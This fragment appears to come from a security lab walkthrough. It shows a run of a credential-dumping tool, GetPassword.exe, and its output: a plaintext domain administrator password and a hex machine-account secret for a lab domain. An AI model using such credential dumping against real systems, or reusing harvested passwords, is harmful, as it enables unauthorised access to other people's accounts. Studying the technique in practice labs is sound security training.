 C:\>GetPassword.exe
活动代码页: 936
Authentication Id:0;1944294
Authentication Package:Kerberos
Primary User:Administrator
Authentication Domain:GOD
* User: Administrator
* Domain: GOD
* Password: hongrisec@2019
Authentication Id:0;997
Authentication Package:Negotiate
Primary User:LOCAL SERVICE
Authentication Domain:NT AUTHORITY
* User:
* Domain:
* Password:
Authentication Id:0;996
Authentication Package:Negotiate
Primary User:STU1$
Authentication Domain:GOD
* User: STU1$
* Domain: GOD
* Password:
b7 ca ce d3 8b 2d 01 71 63 be e2 54 ec 67 f4 71 67 bd af ee 67 d5 66 43 25 fa bf 83 20 1a a4 2d
57 29 96 0e fa eb 96 dc 97 cf d8 4b 4b 62 39 a1 c7 86 83 87 7a 72 51 e6 ba eb 89 81 3f ca a7 38
6f d8 06 c8 0d ca 13 cc d3 6a 39 07 3d 77 bd d8 35 cc 01 d1 69 12 34 06 fb 08 0b 45 44 63 bc 3e
3f 8a 91 83 9f 2e c0 2e 4a 1d fe 71 26 12 db 1e 1c c2 cb 5f d8 ab fb 4a 63 a6 b2 a1 31 1f ff cf
b0 21 a3 b5 a0 c3 c5 e2 f8 8c fe 45 c4 48 c6 fc c9 e2 7f cb 49 79 23 23 80 ec 2c 16 4a 26 09 f9
22 c3 16 25 04 10 ae c1 e0 34 d4 19 ef a7 11 83 0c bc 62 97 fe b8 8c ae 61 b9 02 8f bb 36 8e af
b1 28 79 9c 56 df ad 81 98 fe 10 a8 31 38 f0 bc 58 35 dd 96 75 a3 73 80 02 fe 8d 91 10 c4 4f 79